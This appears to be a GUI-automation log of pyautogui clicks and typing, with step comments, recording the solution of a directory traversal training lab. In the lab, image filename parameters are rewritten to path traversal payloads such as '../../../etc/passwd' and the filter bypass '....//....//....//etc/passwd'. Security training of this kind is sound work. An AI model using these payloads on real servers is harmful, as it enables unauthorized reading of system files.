
pyautogui.moveTo(236, 462)

# Step: Send the /image?filename=53.jpg request from HTTP history to Repeater
pyautogui.click(438, 226)

pyautogui.rightClick(438, 226)

pyautogui.click(497, 301)

# Step: Replace 53.jpg with ../../../etc/passwd, send it and get a 400 'No such file' response
pyautogui.doubleClick(307, 203)

pyautogui.write('../../')

pyautogui.write('/etc/passwd')

pyautogui.click(165, 128)

pyautogui.click(165, 161)

# Step: Edit the filename to ....//....//....//etc/passwd, send it to retrieve passwd, then show the All labs list
pyautogui.moveTo(290, 203); pyautogui.dragTo(309, 202)

pyautogui.click(381, 203)

pyautogui.click(165, 128)

pyautogui.click(164, 128)

pyautogui.click(234, 162)

# Step: Expand the lab's official Solution, then return to All labs with every Directory traversal lab Solved
pyautogui.click(309, 355)
